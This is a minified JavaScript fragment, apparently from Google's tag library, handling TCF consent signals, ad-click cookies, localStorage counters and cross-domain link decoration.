var zq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=yq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&yq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?yq(a.purpose.legitimateInterests,
b)&&yq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},yq=function(a,b){return!(!a||!a[b])},xq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(vq(a)){Aq(a);var g=++a.xb;a.wa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},vq=function(a){if(a.C)return a.C;a.C=jq(a.H,"__tcfapiLocator");return a.C},Aq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.wa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;nq(a.H,"message",b)}},Bq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=tq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(qq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Cq={1:0,3:0,4:0,7:3,9:3,10:3};pg(32,500);function Dq(){return Zn("tcf",function(){return{}})}var Eq=function(){return new uq(w,{timeoutMs:-1})};
function Fq(){var a=Dq(),b=Eq();wq(b)&&!Gq()&&!Hq()&&O(124);if(!a.active&&wq(b)){Gq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Fl().active=!0,a.tcString="tcunavailable");Un();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Hq()&&(a.active=!0),!Jq(c)||Gq()||Hq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Cq)Cq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Jq(c)){var g={},h;for(h in Cq)if(Cq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Rq:!0};p=p===void 0?{}:p;l=Bq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Rq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?zq(n,"1",0):!0:!1;g["1"]=l}else g[h]=zq(c,h,Cq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.W]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0):(r[K.m.Ka]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.X]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Vn([K.m.X]),Mn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Kq()||""}))}}else Vn([K.m.W,K.m.Ka,K.m.X])})}catch(c){Iq(a),Vn([K.m.W,K.m.Ka,K.m.X]),Fl().active=!0}}}
function Iq(a){a.type="e";a.tcString="tcunavailable"}function Jq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Gq(){return w.gtag_enable_tcf_support===!0}function Hq(){return Dq().enableAdvertiserConsentMode===!0}function Kq(){var a=Dq();if(a.active)return a.tcString}function Lq(){var a=Dq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Mq(a){if(!Cq.hasOwnProperty(String(a)))return!0;var b=Dq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Nq=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Oq={},Pq=(Oq[K.m.W]=1,Oq[K.m.ja]=2,Oq);function Qq(a){if(a===void 0)return 0;switch(L(a,K.m.Sb)){case void 0:return 1;case !1:return 3;default:return 2}}function Rq(){return(P(183)?ng(16).split("~"):ng(17).split("~")).indexOf(Nm())!==-1&&Bc.globalPrivacyControl===!0}function Sq(a){if(Rq())return!1;var b=Qq(a);if(b===3)return!1;switch(Ol(K.m.Ka)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Tq(){return Ql()||!Nl(K.m.W)||!Nl(K.m.ja)}function Uq(){var a={},b;for(b in Pq)Pq.hasOwnProperty(b)&&(a[Pq[b]]=Ol(b));return"G1"+mf(a[1]||0)+mf(a[2]||0)}var Vq={},Wq=(Vq[K.m.W]=0,Vq[K.m.ja]=1,Vq[K.m.X]=2,Vq[K.m.Ka]=3,Vq);function Xq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Yq(a){for(var b="1",c=0;c<Nq.length;c++){var d=b,e,f=Nq[c],g=Ml.delegatedConsentTypes[f];e=g===void 0?0:Wq.hasOwnProperty(g)?12|Wq[g]:8;var h=Fl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Xq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Xq(l.declare)<<4|Xq(l.default)<<2|Xq(l.update)])}var n=b,p=(Rq()?1:0)<<3,q=(Ql()?1:0)<<2,r=Qq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ml.containerScopedDefaults.ad_storage<<4|Ml.containerScopedDefaults.analytics_storage<<2|Ml.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ml.usedContainerScopedDefaults?1:0)<<2|Ml.containerScopedDefaults.ad_personalization]}
function Zq(){if(!Nl(K.m.X))return"-";if(P(170))return"a";for(var a=Object.keys(en),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ml.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=en[l])}(Ml.usedCorePlatformServices?Ml.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function $q(){return Pm()||(Gq()||Hq())&&Lq()==="1"?"1":"0"}function ar(){return(Pm()?!0:!(!Gq()&&!Hq())&&Lq()==="1")||!Nl(K.m.X)}
function br(){var a="0",b="0",c;var d=Dq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Dq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Pm()&&(h|=1);Lq()==="1"&&(h|=2);Gq()&&(h|=4);var l;var n=Dq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Fl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function cr(){return Nm()==="US-CO"};function dr(a,b,c,d){var e,f=Number(a.bd!=null?a.bd:void 0);f!==0&&(e=new Date((b||Gb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Gc:d}};var er=["ad_storage","ad_user_data"];function fr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=gr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=hr(c);d!==0&&kb("TAGGING",36);return d}
function ir(a){if(!a)return kb("TAGGING",27),{error:10};var b=gr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function gr(a){a=a===void 0?!0:a;if(!Nl(er))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=jr(b);a&&e&&hr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function jr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=jr(a[e.value])||c;return c}return!1}
function hr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var kr={yg:"value",fb:"conversionCount",zg:1},lr={Mh:7,Rh:8,yg:"timeouts",fb:"timeouts",zg:0},mr={Mh:9,Rh:10,yg:"errors",fb:"errors",zg:0},nr=[kr,lr,mr,{Mh:11,Rh:12,yg:"eopCount",fb:"endOfPageCount",zg:0}];function or(a){var b;b=b===void 0?1:b;if(!pr(a))return{};var c=qr(nr),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=na(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return rr(f)?f:c}
function qr(a){var b;a:{var c=ir("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&pr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function rr(a,b){b=b||{};for(var c=Gb(),d=dr(b,c,!0),e={},f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return fr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function pr(a){return Nl(["ad_storage","ad_user_data"])?!a.Rh||Wa(a.Rh):!1}function sr(a){return Nl(["ad_storage","ad_user_data"])?!a.Mh||Wa(a.Mh):!1};var tr={O:{Wp:0,Wj:1,Kg:2,mk:3,Wh:4,kk:5,lk:6,nk:7,Xh:8,Il:9,Hl:10,xi:11,Jl:12,ph:13,Sl:14,cg:15,Tp:16,Ke:17,Ui:18,Vi:19,Wi:20,Um:21,Xi:22,Zh:23,xk:24}};tr.O[tr.O.Wp]="RESERVED_ZERO";tr.O[tr.O.Wj]="ADS_CONVERSION_HIT";tr.O[tr.O.Kg]="CONTAINER_EXECUTE_START";tr.O[tr.O.mk]="CONTAINER_SETUP_END";tr.O[tr.O.Wh]="CONTAINER_SETUP_START";tr.O[tr.O.kk]="CONTAINER_BLOCKING_END";tr.O[tr.O.lk]="CONTAINER_EXECUTE_END";tr.O[tr.O.nk]="CONTAINER_YIELD_END";tr.O[tr.O.Xh]="CONTAINER_YIELD_START";tr.O[tr.O.Il]="EVENT_EXECUTE_END";
tr.O[tr.O.Hl]="EVENT_EVALUATION_END";tr.O[tr.O.xi]="EVENT_EVALUATION_START";tr.O[tr.O.Jl]="EVENT_SETUP_END";tr.O[tr.O.ph]="EVENT_SETUP_START";tr.O[tr.O.Sl]="GA4_CONVERSION_HIT";tr.O[tr.O.cg]="PAGE_LOAD";tr.O[tr.O.Tp]="PAGEVIEW";tr.O[tr.O.Ke]="SNIPPET_LOAD";tr.O[tr.O.Ui]="TAG_CALLBACK_ERROR";tr.O[tr.O.Vi]="TAG_CALLBACK_FAILURE";tr.O[tr.O.Wi]="TAG_CALLBACK_SUCCESS";tr.O[tr.O.Um]="TAG_EXECUTE_END";tr.O[tr.O.Xi]="TAG_EXECUTE_START";tr.O[tr.O.Zh]="CUSTOM_PERFORMANCE_START";tr.O[tr.O.xk]="CUSTOM_PERFORMANCE_END";var ur=[],vr={},wr={};function xr(a){if(Wa(19)&&ur.includes(a)){var b;(b=hd())==null||b.mark(a+"-"+tr.O.Zh+"-"+(wr[a]||0))}}function yr(a){if(Wa(19)&&ur.includes(a)){var b=a+"-"+tr.O.xk+"-"+(wr[a]||0),c={start:a+"-"+tr.O.Zh+"-"+(wr[a]||0),end:b},d;(d=hd())==null||d.mark(b);var e,f,g=(f=(e=hd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(wr[a]=(wr[a]||0)+1,vr[a]=g+(vr[a]||0))}};var zr=["3","4"];function Ar(a){return a.origin!=="null"};function Br(a,b,c,d){try{xr("3");var e;return(e=Cr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{yr("3")}}function Cr(a,b,c,d){var e;if(Dr(d)){for(var f={},g=String(b||Er()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Fr(a,b,c,d,e){if(Dr(e)){var f=Gr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Hr(f,function(g){return g.Hq},b);if(f.length===1)return f[0];f=Hr(f,function(g){return g.Ir},c);return f[0]}}}function Ir(a,b,c,d){var e=Er(),f=window;Ar(f)&&(f.document.cookie=a);var g=Er();return e!==g||c!==void 0&&Br(b,g,!1,d).indexOf(c)>=0}
function Jr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Dr(c.Gc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Kr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Cr);g=e(g,"samesite",c.Vr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Lr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Mr(t,c.path)&&Ir(v,a,b,c.Gc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Mr(n,c.path)?1:Ir(g,a,b,c.Gc)?0:1}
function Nr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");xr("2");var d=Jr(a,b,c);yr("2");return d}function Hr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Gr(a,b,c){for(var d=[],e=Br(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({zq:e[f],Aq:g.join("."),Hq:Number(n[0])||1,Ir:Number(n[1])||1})}}}return d}function Kr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Or=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Pr=/(^|\.)doubleclick\.net$/i;
function Mr(a,b){return a!==void 0&&(Pr.test(window.document.location.hostname)||b==="/"&&Or.test(a))}function Qr(a){if(!a)return 1;var b=a;Wa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Rr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Sr(a,b){var c=""+Qr(a),d=Rr(b);d>1&&(c+="-"+d);return c}
var Er=function(){return Ar(window)?window.document.cookie:""},Dr=function(a){return a&&Wa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Pl(b)&&Nl(b)}):!0},Lr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Pr.test(e)||Or.test(e)||a.push("none");return a};function Tr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function Ur(a){return[Tr(a),Math.round(Gb()/1E3)].join(".")}function Vr(a,b,c,d,e){var f=Qr(b),g;return(g=Fr(a,f,Rr(c),d,e))==null?void 0:g.Aq};var Wr;function Xr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Yr,d=Zr,e=$r();if(!e.init){Sc(A,"mousedown",a);Sc(A,"keyup",a);Sc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function as(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};$r().decorators.push(f)}
function bs(a,b,c){for(var d=$r().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Jb(e,g.callback())}}return e}
function $r(){var a=Fc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var cs=/(.*?)\*(.*?)\*(.*)/,ds=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,es=/^(?:www\.|m\.|amp\.)+/,fs=/([^?#]+)(\?[^#]*)?(#.*)?/;function gs(a){var b=fs.exec(a);if(b)return{Hj:b[1],query:b[2],fragment:b[3]}}function hs(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function is(a,b){var c=[Bc.userAgent,(new Date).getTimezoneOffset(),Bc.userLanguage||Bc.language,Math.floor(Gb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Wr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Wr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Wr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function js(a){return function(b){var c=qj(w.location.href),d=c.search.replace("?",""),e=hj(d,"_gl",!1,!0)||"";b.query=ks(e)||{};var f=kj(c,"fragment"),g;var h=-1;if(Lb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=ks(g||"")||{};a&&ls(c,d,f)}}function ms(a,b){var c=hs(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ls(a,b,c){function d(g,h){var l=ms("_gl",g);l.length&&(l=h+l);return l}if(Ac&&Ac.replaceState){var e=hs("_gl");if(e.test(b)||e.test(c)){var f=kj(a,"path");b=d(b,"?");c=d(c,"#");Ac.replaceState({},"",""+f+b+c)}}}function ns(a,b){var c=js(!!b),d=$r();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Jb(e,f.query),a&&Jb(e,f.fragment));return e}
var ks=function(a){try{var b=os(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function os(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=cs.exec(d);if(f){c=f;break a}d=jj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===is(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function ps(a,b,c,d,e){function f(p){p=ms(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=gs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Hj+h+l}
function qs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(hb(String(y))))}var z=v.join("*");t=["1",is(z),z].join("*");d?(Wa(3)||Wa(1)||!p)&&rs("_gl",t,a,p,q):ss("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=bs(b,1,d),f=bs(b,2,d),g=bs(b,4,d),h=bs(b,3,d);c(e,!1,!1);c(f,!0,!1);Wa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
ts(l,h[l],a)}function ts(a,b,c){c.tagName.toLowerCase()==="a"?ss(a,b,c):c.tagName.toLowerCase()==="form"&&rs(a,b,c)}function ss(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Wa(4)||d)){var h=w.location.href,l=gs(c.href),n=gs(h);g=!(l&&n&&l.Hj===n.Hj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=ps(a,b,c.href,d,e);qc.test(p)&&(c.href=p)}}
function rs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=ps(a,b,f,d,e);qc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function Yr(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||qs(e,e.hostname)}}catch(g){}}function Zr(a){try{var b=a.getAttribute("action");if(b){var c=kj(qj(b),"host");qs(a,c)}}catch(d){}}function us(a,b,c,d){Xr();var e=c==="fragment"?2:1;d=!!d;as(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function vs(a,b){Xr();as(a,[mj(w.location,"host",!0)],b,!0,!0)}function ws(){var a=A.location.hostname,b=ds.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?jj(f[2])||"":jj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(es,""),l=e.replace(es,"");return h===l||Mb(h,"."+l)}function xs(a,b){return a===!1?!1:a||b||ws()};var ys=["1"],zs={},As={};function Bs(a,b){b=b===void 0?!0:b;var c=Cs(a.prefix);if(zs[c])Ds(a);else if(Es(c,a.path,a.domain)){var d=As[Cs(a.prefix)]||{id:void 0,Oh:void 0};b&&Fs(a,d.id,d.Oh);Ds(a)}else{var e=sj("auiddc");if(e)kb("TAGGING",17),zs[c]=e;else if(b){var f=Cs(a.prefix),g=Ur();Gs(f,g,a);Es(c,a.path,a.domain);Ds(a,!0)}}}
function Ds(a,b){if((b===void 0?0:b)&&pr(kr)){var c=gr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,hr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(sr(kr)&&qr([kr])[kr.fb]===-1){for(var d={},e=(d[kr.fb]=0,d),f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==kr&&sr(h)&&(e[h.fb]=0)}rr(e,a)}}
function Fs(a,b,c){var d=Cs(a.prefix),e=zs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Gs(d,h,a,g*1E3)}}}}function Gs(a,b,c,d){var e;e=["1",Sr(c.domain,c.path),b].join(".");var f=dr(c,d);f.Gc=Hs();Nr(a,e,f)}function Es(a,b,c){var d=Vr(a,b,c,ys,Hs());if(!d)return!1;Is(a,d);return!0}
function Is(a,b){var c=b.split(".");c.length===5?(zs[a]=c.slice(0,2).join("."),As[a]={id:c.slice(2,4).join("."),Oh:Number(c[4])||0}):c.length===3?As[a]={id:c.slice(0,2).join("."),Oh:Number(c[2])||0}:zs[a]=b}function Cs(a){return(a||"_gcl")+"_au"}function Js(a){function b(){Nl(c)&&a()}var c=Hs();Tl(function(){b();Nl(c)||Ul(b,c)},c)}
function Ks(a){var b=ns(!0),c=Cs(a.prefix);Js(function(){var d=b[c];if(d){Is(c,d);var e=Number(zs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=dr(a,e);f.Gc=Hs();var g=["1",Sr(a.domain,a.path),d].join(".");Nr(c,g,f)}}})}function Ls(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Vr(a,e.path,e.domain,ys,Hs());h&&(g[a]=h);return g};Js(function(){us(f,b,c,d)})}function Hs(){return["ad_storage","ad_user_data"]};function Ms(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ns(a,b){var c=Ms(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Os={},Ps=(Os.k={fa:/^[\w-]+$/},Os.b={fa:/^[\w-]+$/,Kj:!0},Os.i={fa:/^[1-9]\d*$/},Os.h={fa:/^\d+$/},Os.t={fa:/^[1-9]\d*$/},Os.d={fa:/^[A-Za-z0-9_-]+$/},Os.j={fa:/^\d+$/},Os.u={fa:/^[1-9]\d*$/},Os.l={fa:/^[01]$/},Os.o={fa:/^[1-9]\d*$/},Os.g={fa:/^[01]$/},Os.s={fa:/^.+$/},Os);var Qs={},Us=(Qs[5]={Th:{2:Rs},zj:"2",Gh:["k","i","b","u"]},Qs[4]={Th:{2:Rs,GCL:Ss},zj:"2",Gh:["k","i","b"]},Qs[2]={Th:{GS2:Rs,GS1:Ts},zj:"GS2",Gh:"sogtjlhd".split("")},Qs);function Vs(a,b,c){var d=Us[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Th[e];if(f)return f(a,b)}}}
